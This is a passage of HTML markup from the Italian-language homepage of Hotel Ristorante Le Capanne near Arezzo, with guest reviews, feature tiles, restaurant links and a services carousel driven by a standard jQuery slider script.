class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >La vera Toscana vista con gli occhi dell’Hotel Le Capanne!..una meraviglia!<br />
Scelta migliore non poteva essere fatta per visitare Arezzo e dintorni con il vantaggio di trovare al rientro un posto dovo ti senti coccolato dalla quiete totale e da uno staff davvero splendido per gentilezza, professionalità e cordialità!<br />
Da consigliare ma soprattutto da ritornarci!</h4><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h5 style="color: #ffffff;text-align: right" class="vc_custom_heading vc_do_custom_heading" >MARCO &amp; GINA – TRIPADVISOR</h5></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/arezzo-1.jpg)" data-image-id="id^280|url^https://www.hotellecapanne.net/wp-content/uploads/arezzo-1.jpg|caption^null|alt^null|title^arezzo|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(0,0,0,0.4)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,0,0,0.4)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533127192043" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >Perchè scegliere l’Hotel Ristorante Le Capanne</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="ult-carousel-11753780276970bd4605a0c" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-22391374856970bd46059cd " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/per-tripadvisor-siamo-lhotel-n1-ad-arezzo/"><div id="Info-box-wrap-7836" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/tripadvisor.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7836 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Per Tripadvisor siamo l’Hotel n°1 ad Arezzo</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/perche-abbiamo-la-migliore-tariffa-garantita-per-le-prenotazioni-dirette/"><div id="Info-box-wrap-7198" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/searchbestprice.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7198 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Abbiamo la migliore tariffa garantita per le prenotazioni dirette</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/perche-nostro-personale-vi-accoglie-sorriso/"><div id="Info-box-wrap-1198" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/beststaff.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-1198 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Il nostro personale vi accoglie con il sorriso</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/news/lozono-la-sanificazione-totale-per-la-tua-camera/" title="L’Ozono: la sanificazione antiallergica per la Tua camera" target="_blank" rel="noopener" ><div id="Info-box-wrap-2271" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/sanificazione-home.png" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2271 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">L’Ozono: la sanificazione totale per la Tua camera</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div></div></div>			<script type="3191fbff78866880177b23bd-text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-22391374856970bd46059cd').slick == "function"){
						$('.ult-carousel-22391374856970bd46059cd').slick({dots: true,autoplay: true,autoplaySpeed: "5000",speed: "300",infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:4,slidesToShow:4,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1535553610908 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308380614 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Scopri il nostro Hotel</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/gallery/hotel/" title="">Hotel</a></div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/gallery/camere/" title="">Camere</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Sempre al meglio, toscana DOC!<br />
Terzo soggiorno in questo albergo, dopo quelli dell’estate e primavera 2017.<br />
Abbiamo ritrovato, come atteso, il relax e la buona accoglienza di questo luogo, situato in una tranquilla campagna appena fuori Arezzo, ma in punto comodo per fare tante escursioni: sulle vicine colline e borghi medioevali, a Siena, a Firenze, oltre allo shopping ad Arezzo!</h4><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h5 style="color: #ffffff;text-align: right" class="vc_custom_heading vc_do_custom_heading" >RANIERI F – TRIPADVISOR</h5></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0691.jpg)" data-image-id="id^1289|url^https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0691.jpg|caption^null|alt^null|title^hotelcapanne-arezzo-DJI_0691|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="fixed" data-upb-overlay-color="rgba(0,0,0,0.4)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,0,0,0.4)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533128291376" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >Tutti hanno una ragione per venire da noi</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533127081893 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533049314797" style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1572969419831"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460a291" data-id="6970bd460a291" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1645287601745" ><a href="https://www.hotellecapanne.net/attraction/ricarica-auto-elettriche/">Stazione di Ricarica<br />
per auto elettriche ad Arezzo</a></h4><div class="ult-spacer spacer-6970bd460a52d" data-id="6970bd460a52d" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050252520"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460a75e" data-id="6970bd460a75e" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/bike-hotel-3-stelle-ad-arezzo-in-toscana/">Per gli amanti delle due ruote, Siamo un Bike Hotel</a></h4><div class="ult-spacer spacer-6970bd460a975" data-id="6970bd460a975" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1536650045263"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460abb7" data-id="6970bd460abb7" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/">Vuoi visitare la Toscana e l’Umbria? Arezzo è il punto di partenza</a></h4><div class="ult-spacer spacer-6970bd460ae23" data-id="6970bd460ae23" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050259356"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460b274" data-id="6970bd460b274" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/">Sei in viaggio con il tuo amico a 4 zampe? Siamo un Hotel Pet Friendly</a></h4><div class="ult-spacer spacer-6970bd460b50d" data-id="6970bd460b50d" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050262712"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460b76a" data-id="6970bd460b76a" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1533736891657" ><a href="https://www.hotellecapanne.net/business-hotel-arezzo-toscana/">Sei in Toscana per lavoro? Scegli un Hotel immerso nel verde</a></h4><div class="ult-spacer spacer-6970bd460ba00" data-id="6970bd460ba00" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050266176"><div class="wpb_wrapper"><div class="ult-spacer spacer-6970bd460bc66" data-id="6970bd460bc66" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/arezzo-equestrian-centre/">Sei appassionato di Equitazione? Siamo vicini all’Equestrian Center</a></h4><div class="ult-spacer spacer-6970bd460bed3" data-id="6970bd460bed3" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1535553512018 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308420530 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Scopri il nostro Ristorante</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/" title="">“L’angolo delle Capanne” Ristorante ad Arezzo</a></div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/" title="">Location per Cerimonie ed Eventi</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Il gusto, poter esplorare ciò che si mangia lasciandosi trascinare da sapori unici, ben distinti uno dall’altro ma ritmicamente amalgamati insieme.</h4></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0217.jpg)" data-image-id="id^947|url^https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0217.jpg|caption^null|alt^null|title^hotelcapanne-arezzo-_61A0217|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533128321942" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >I nostri Servizi</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533052942341" style="background-position: center top !important"><div style="max-width:90%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div id="ult-carousel-22415768696970bd460ee42" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-2217930166970bd460ee05 " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-5291" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/wifi.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5291 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">WIFI GRATUITO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/per-tripadvisor-siamo-lhotel-n1-ad-arezzo/"><div id="Info-box-wrap-8453" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/parcheggio.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-8453 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PARCHEGGIO GRATUITO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-2506" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/swimmingpool.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2506 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PISCINA ESTERNA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-7530" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/laundry.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7530 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">LAVANDERIA ESTERNA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-5753" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/pc.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5753 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA PC E STAMPANTI</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-5935" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/roomservice.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5935 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">ROOM SERVICE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-7568" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/petfriendly.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
